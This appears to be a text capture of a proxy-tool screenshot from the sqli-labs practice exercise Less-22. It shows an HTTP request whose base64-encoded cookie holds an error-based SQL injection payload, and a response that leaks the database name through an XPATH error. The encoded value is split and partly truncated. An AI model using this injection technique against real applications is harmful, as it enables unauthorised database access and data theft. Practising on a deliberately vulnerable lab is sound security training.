 Raw Params Headers Hex
GET /Less-22/index.php HTTP/1.1
Host: 119.45.55.187
User-Agent: Mozilla/5.0 (Windows NT 6.2; WOW64; rv:18.0) Gecko/20100101
Firefox/18.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie:
uname=YWRtaW4iIGFuZCBleHRyYWN0dmFsdWUoMSxjb25jYXQoMHg3ZSwoc2VsZWN0IGRhdGFiYXNl
DB4N2UpKSAj
Connection: close
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 6.2; WOW64; rv:18.0) Gecko/20100101 Firefox/18.0
YOUR IP ADDRESS IS : 180.117.163.66
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname =
YWRtaW4iIGFuZCBleHRyYWN0dmFsdWUoMSxjb25jYXQoMHg3ZSwoc2VsZWN0IGRhdGF
and expires: Wed 11 Nov 2020 - 04:57:04
Issue with your mysql: XPATH syntax error: '~security~'